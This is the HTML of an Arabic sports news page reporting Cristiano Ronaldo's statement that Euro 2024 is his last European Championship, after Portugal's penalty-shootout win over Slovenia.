<p>وقال رونالدو في تصريحات أبرزها الصحفي الإيطالي فابريزيو رومانو عبر حسابه بموقع &#8220;إكس&#8221;، عقب المباراة: &#8220;هذه بطولتي الأوروبية الأخيرة، بالطبع&#8221;.</p>



<p>وأضاف صاحب الـ39 عاما: &#8220;لكني لا أشعر بالحزن بسبب هذا، بل أشعر بحماس&#8221;.</p>



<p>وتابع نجم النصر السعودي: &#8220;قدمت أسفي للجماهير (بعد إهدار ركلة الجزاء)، سأبذل دائمًا قصارى جهدي من أجل هذا القميص، سواء أخطأت أم لا، وسأفعل هذا طوال حياتي، عليّ أن أتحمل المسؤولية&#8221;.</p>



<p>وكان الدون أهدر ركلة جزاء في الدقيقة 105 من زمن مباراة سلوفينيا، لكنه نجح في تسجيل ركلة الترجيح الأولى، ليسهم في تأهل فريقه.</p>



<p>ورغم أنه الهدّاف التاريخي لكأس أمم أوروبا برصيد 14 هدفا سجلها في 5 نسخ متتالية، إلا أن رونالدو فشل في تسجيل أي هدف بعد 4 مباريات بالنسخة الجارية.</p>



<p>وفشل النجم البرتغالي أيضًا في هز الشباك بآخر 8 مباريات لعبها في البطولات الكبرى، وهي أطول فترة صيام تهديفي له في مسيرته.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=631752' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 يوليو، 2024</span><span class="meta-item last-updated">آخر تحديث: 2 يوليو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-07-02T11:32:47+03:00","datePublished":"2024-07-02T11:32:47+03:00","dateModified":"2024-07-02T11:32:48+03:00","headline":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648: \u0647\u0630\u0647 \u0627\u0644\u064a\u0648\u0631\u0648 \u0647\u064a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0644\u064a","name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648: \u0647\u0630\u0647 \u0627\u0644\u064a\u0648\u0631\u0648 \u0647\u064a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0644\u064a","keywords":[],"url":"https:\/\/alfajertv.com\/news\/sportsnews\/631752.html","description":"\u0643\u0634\u0641 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648\u060c \u0642\u0627\u0626\u062f \u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644\u060c \u0623\u0646 \u0643\u0623\u0633 \u0623\u0645\u0645 \u0623\u0648\u0631\u0648\u0628\u0627 \"\u064a\u0648\u0631\u0648 2024\" \u0627\u0644\u062a\u064a \u064a\u062e\u0648\u0636\u0647\u0627 \u062d\u0627\u0644\u064a\u0627 \u0647\u064a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0641\u064a \u0645\u0633\u064a\u0631\u062a\u0647. \u0648\u062a\u0623\u0647\u0644 \u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u0625\u0644\u0649 \u0631\u0628\u0639 \u0646\u0647\u0627\u0626\u064a \u0627\u0644\u064a\u0648\u0631\u0648\u060c \u0628\u0639\u062f \u0641\u0648\u0632 \u0645\u062b\u064a\u0631 \u0639\u0644\u0649 \u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0627 \u0645\u0633\u0627\u0621 \u0623\u0645\u0633 \u0627\u0644\u0625\u062b\u0646\u064a\u0646","copyrightYear":"2024","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\n\u0643\u0634\u0641 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648\u060c \u0642\u0627\u0626\u062f \u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644\u060c \u0623\u0646 \u0643\u0623\u0633 \u0623\u0645\u0645 \u0623\u0648\u0631\u0648\u0628\u0627 \"\u064a\u0648\u0631\u0648 2024\" \u0627\u0644\u062a\u064a \u064a\u062e\u0648\u0636\u0647\u0627 \u062d\u0627\u0644\u064a\u0627 \u0647\u064a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0641\u064a \u0645\u0633\u064a\u0631\u062a\u0647.\n\n\n\n\u0648\u062a\u0623\u0647\u0644 \u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u0625\u0644\u0649 \u0631\u0628\u0639 \u0646\u0647\u0627\u0626\u064a \u0627\u0644\u064a\u0648\u0631\u0648\u060c \u0628\u0639\u062f \u0641\u0648\u0632 \u0645\u062b\u064a\u0631 \u0639\u0644\u0649 \u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0627 \u0645\u0633\u0627\u0621 \u0623\u0645\u0633 \u0627\u0644\u0625\u062b\u0646\u064a\u0646 \u0628\u0646\u062a\u064a\u062c\u0629 3-0 \u0628\u0631\u0643\u0644\u0627\u062a \u0627\u0644\u062a\u0631\u062c\u064a\u062d\u060c \u0628\u0639\u062f \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0628\u0627\u0644\u062a\u0639\u0627\u062f\u0644 \u0627\u0644\u0633\u0644\u0628\u064a.\n\n\n\n\u0648\u064a\u0648\u0627\u062c\u0647 \u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0641\u0631\u0646\u0633\u064a \u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629 \u0627\u0644\u0645\u0642\u0628\u0644 \u0641\u064a \u0642\u0645\u0629 \u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0645\u0631\u062a\u0642\u0628\u0629.\n\n\n\n\u0648\u0642\u0627\u0644 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0641\u064a \u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0623\u0628\u0631\u0632\u0647\u0627 \u0627\u0644\u0635\u062d\u0641\u064a \u0627\u0644\u0625\u064a\u0637\u0627\u0644\u064a \u0641\u0627\u0628\u0631\u064a\u0632\u064a\u0648 \u0631\u0648\u0645\u0627\u0646\u0648 \u0639\u0628\u0631 \u062d\u0633\u0627\u0628\u0647 \u0628\u0645\u0648\u0642\u0639 \"\u0625\u0643\u0633\"\u060c \u0639\u0642\u0628 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629: \"\u0647\u0630\u0647 \u0628\u0637\u0648\u0644\u062a\u064a \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629\u060c \u0628\u0627\u0644\u0637\u0628\u0639\".\n\n\n\n\u0648\u0623\u0636\u0627\u0641 \u0635\u0627\u062d\u0628 \u0627\u0644\u064039 \u0639\u0627\u0645\u0627: \"\u0644\u0643\u0646\u064a \u0644\u0627 \u0623\u0634\u0639\u0631 \u0628\u0627\u0644\u062d\u0632\u0646 \u0628\u0633\u0628\u0628 \u0647\u0630\u0627\u060c \u0628\u0644 \u0623\u0634\u0639\u0631 \u0628\u062d\u0645\u0627\u0633\".\n\n\n\n\u0648\u062a\u0627\u0628\u0639 \u0646\u062c\u0645 \u0627\u0644\u0646\u0635\u0631 \u0627\u0644\u0633\u0639\u0648\u062f\u064a: \"\u0642\u062f\u0645\u062a \u0623\u0633\u0641\u064a \u0644\u0644\u062c\u0645\u0627\u0647\u064a\u0631 (\u0628\u0639\u062f \u0625\u0647\u062f\u0627\u0631 \u0631\u0643\u0644\u0629 \u0627\u0644\u062c\u0632\u0627\u0621)\u060c \u0633\u0623\u0628\u0630\u0644 \u062f\u0627\u0626\u0645\u064b\u0627 \u0642\u0635\u0627\u0631\u0649 \u062c\u0647\u062f\u064a \u0645\u0646 \u0623\u062c\u0644 \u0647\u0630\u0627 \u0627\u0644\u0642\u0645\u064a\u0635\u060c \u0633\u0648\u0627\u0621 \u0623\u062e\u0637\u0623\u062a \u0623\u0645 \u0644\u0627\u060c \u0648\u0633\u0623\u0641\u0639\u0644 \u0647\u0630\u0627 \u0637\u0648\u0627\u0644 \u062d\u064a\u0627\u062a\u064a\u060c \u0639\u0644\u064a\u0651 \u0623\u0646 \u0623\u062a\u062d\u0645\u0644 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629\".\n\n\n\n\u0648\u0643\u0627\u0646 \u0627\u0644\u062f\u0648\u0646 \u0623\u0647\u062f\u0631 \u0631\u0643\u0644\u0629 \u062c\u0632\u0627\u0621 \u0641\u064a \u0627\u0644\u062f\u0642\u064a\u0642\u0629 105 \u0645\u0646 \u0632\u0645\u0646 \u0645\u0628\u0627\u0631\u0627\u0629 \u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0627\u060c \u0644\u0643\u0646\u0647 \u0646\u062c\u062d \u0641\u064a \u062a\u0633\u062c\u064a\u0644 \u0631\u0643\u0644\u0629 \u0627\u0644\u062a\u0631\u062c\u064a\u062d \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u0644\u064a\u0633\u0647\u0645 \u0641\u064a \u062a\u0623\u0647\u0644 \u0641\u0631\u064a\u0642\u0647.\n\n\n\n\u0648\u0631\u063a\u0645 \u0623\u0646\u0647 \u0627\u0644\u0647\u062f\u0651\u0627\u0641 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a \u0644\u0643\u0623\u0633 \u0623\u0645\u0645 \u0623\u0648\u0631\u0648\u0628\u0627 \u0628\u0631\u0635\u064a\u062f 14 \u0647\u062f\u0641\u0627 \u0633\u062c\u0644\u0647\u0627 \u0641\u064a 5 \u0646\u0633\u062e \u0645\u062a\u062a\u0627\u0644\u064a\u0629\u060c \u0625\u0644\u0627 \u0623\u0646 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0641\u0634\u0644 \u0641\u064a \u062a\u0633\u062c\u064a\u0644 \u0623\u064a \u0647\u062f\u0641 \u0628\u0639\u062f 4 \u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0628\u0627\u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062c\u0627\u0631\u064a\u0629.\n\n\n\n\u0648\u0641\u0634\u0644 \u0627\u0644\u0646\u062c\u0645 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644\u064a \u0623\u064a\u0636\u064b\u0627 \u0641\u064a \u0647\u0632 \u0627\u0644\u0634\u0628\u0627\u0643 \u0628\u0622\u062e\u0631 8 \u0645\u0628\u0627\u0631\u064a\u0627\u062a \u0644\u0639\u0628\u0647\u0627 \u0641\u064a \u0627\u0644\u0628\u0637\u0648\u0644\u0627\u062a \u0627\u0644\u0643\u0628\u0631\u0649\u060c \u0648\u0647\u064a \u0623\u0637\u0648\u0644 \u0641\u062a\u0631\u0629 \u0635\u064a\u0627\u0645 \u062a\u0647\u062f\u064a\u0641\u064a \u0644\u0647 \u0641\u064a \u0645\u0633\u064a\u0631\u062a\u0647.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/sportsnews\/631752.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammad Qubbaj","url":"https:\/\/alfajertv.com\/author\/m-qubbaj"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/07\/449438435_395188190225804_27310167303556018_n.jpg","width":1200,"height":813}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A&#038;url=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/sportsnews/631752.html&#038;title=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=631752&#038;text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=631752&redirect_uri=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=631752&#038;redirect_uri=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A%20https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=631752&text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/616130726_943900541920957_28775304873863_n.jpg)" class="slide slide-id-717072 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/sportsnews/717072.html" class="all-over-thumb-link" aria-label="ريال مدريد يتجاوز ليفانتي بهدفين دون رد"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-94" href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/sportsnews/717072.html">ريال مدريد يتجاوز ليفانتي بهدفين دون رد</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/re-1.jpg)" class="slide slide-id-716913 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/sportsnews/716913.html" class="all-over-thumb-link" aria-label="كروس بعد تتويج برشلونة بالسوبر: لن يفوزوا بدوري الأبطال"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-94" href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/sportsnews/716913.html">كروس بعد تتويج برشلونة بالسوبر: لن يفوزوا بدوري الأبطال</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/carrickk.jpg-scaled.webp)" class="slide slide-id-716748 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/sportsnews/716748.html" class="all-over-thumb-link" aria-label="مايكل كاريك مدرباً لمانشستر يونايتد"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-94" href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/sportsnews/716748.html">مايكل كاريك مدرباً لمانشستر يونايتد</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/1200-L-real-madrid-coup-de-thtre-pour-l-avenir-de-xabi-alonso.jpg)" class="slide slide-id-716739 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/sportsnews/716739.html" class="all-over-thumb-link" aria-label="ألونسو: لم أكن أعلم أني سأدرب أطفالا في حضانة!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-94" href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/sportsnews/716739.html">ألونسو: لم أكن أعلم أني سأدرب أطفالا في حضانة!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
															<h3 class="thumb-title">ريال مدريد يتجاوز ليفانتي بهدفين دون رد</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">15 يناير، 2026</span></div>
															<h3 class="thumb-title">كروس بعد تتويج برشلونة بالسوبر: لن يفوزوا بدوري الأبطال</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
															<h3 class="thumb-title">مايكل كاريك مدرباً لمانشستر يونايتد</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
															<h3 class="thumb-title">ألونسو: لم أكن أعلم أني سأدرب أطفالا في حضانة!</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="ريال مدريد يعلن إقالة تشابي ألونسو ويعلن عن بديله" href="https://alfajertv.com/news/sportsnews/716626.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6090-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6090-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/sportsnews/716626.html">ريال مدريد يعلن إقالة تشابي ألونسو ويعلن عن بديله</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="برشلونة بطلا للسوبر الإسباني بفوز مثير على ريال مدريد في الكلاسيكو" href="https://alfajertv.com/news/sportsnews/716531.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6021-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6021-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/sportsnews/716531.html">برشلونة بطلا للسوبر الإسباني بفوز مثير على ريال مدريد في الكلاسيكو</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="بعد انقطاع دام أكثر من عامين بسبب الحرب على القطاع .. انطلاق بطولة العودة والوفاء للشطرنج في غزة" href="https://alfajertv.com/news/sportsnews/716508.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/f2110862-e4cf-4fec-94b9-06e20e205bfe-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/f2110862-e4cf-4fec-94b9-06e20e205bfe-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/sportsnews/716508.html">بعد انقطاع دام أكثر من عامين بسبب الحرب على القطاع .. انطلاق بطولة العودة والوفاء للشطرنج في غزة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label=" ريال مدريد يتلقى ضربة قوية قبل ساعات من ديربي السوبر الإسباني" href="https://alfajertv.com/news/sportsnews/716197.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/G0k2UMLX0AAljeT-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/G0k2UMLX0AAljeT-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/sportsnews/716197.html"> ريال مدريد يتلقى ضربة قوية قبل ساعات من ديربي السوبر الإسباني</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label=" ريال مدريد يتلقى ضربة قوية قبل ساعات من ديربي السوبر الإسباني" href="https://alfajertv.com/news/sportsnews/716197.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-94">أخبار الرياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
